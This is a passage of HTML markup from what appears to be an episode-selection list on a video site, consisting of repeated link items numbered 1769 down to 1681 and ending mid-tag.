				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/304/" target="_self">1769</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/305/" target="_self">1768</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/306/" target="_self">1767</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/307/" target="_self">1766</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/308/" target="_self">1765</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/309/" target="_self">1764</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/310/" target="_self">1763</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/311/" target="_self">1762</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/312/" target="_self">1761</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/313/" target="_self">1760</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/314/" target="_self">1759</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/315/" target="_self">1758</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/316/" target="_self">1757</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/317/" target="_self">1756</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/318/" target="_self">1755</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/319/" target="_self">1754</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/320/" target="_self">1753</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/321/" target="_self">1752</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/322/" target="_self">1751</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/323/" target="_self">1750</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/324/" target="_self">1749</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/325/" target="_self">1748</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/326/" target="_self">1747</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/327/" target="_self">1746</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/328/" target="_self">1745</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/329/" target="_self">1744</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/330/" target="_self">1743</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/331/" target="_self">1742</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/332/" target="_self">1741</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/333/" target="_self">1740</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/334/" target="_self">1739</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/335/" target="_self">1738</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/336/" target="_self">1737</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/337/" target="_self">1736</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/338/" target="_self">1735</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/339/" target="_self">1734</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/340/" target="_self">1733</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/341/" target="_self">1732</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/342/" target="_self">1731</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/343/" target="_self">1730</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/344/" target="_self">1729</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/345/" target="_self">1728</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/346/" target="_self">1727</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/347/" target="_self">1726</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/348/" target="_self">1725</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/349/" target="_self">1724</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/350/" target="_self">1723</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/351/" target="_self">1722</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/352/" target="_self">1721</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/353/" target="_self">1720</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/354/" target="_self">1719</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/355/" target="_self">1718</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/356/" target="_self">1717</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/357/" target="_self">1716</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/358/" target="_self">1715</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/359/" target="_self">1714</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/360/" target="_self">1713</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/361/" target="_self">1712</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/362/" target="_self">1711</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/363/" target="_self">1710</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/364/" target="_self">1709</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/365/" target="_self">1708</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/366/" target="_self">1707</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/367/" target="_self">1706</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/368/" target="_self">1705</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/369/" target="_self">1704</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/370/" target="_self">1703</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/371/" target="_self">1702</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/372/" target="_self">1701</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/373/" target="_self">1700</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/374/" target="_self">1699</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/375/" target="_self">1698</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/376/" target="_self">1697</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/377/" target="_self">1696</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/378/" target="_self">1695</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/379/" target="_self">1694</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/380/" target="_self">1693</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/381/" target="_self">1692</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/382/" target="_self">1691</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/383/" target="_self">1690</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/384/" target="_self">1689</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/385/" target="_self">1688</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/386/" target="_self">1687</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/387/" target="_self">1686</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/388/" target="_self">1685</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/389/" target="_self">1684</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/390/" target="_self">1683</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/391/" target="_self">1682</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/392/" target="_self">1681</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
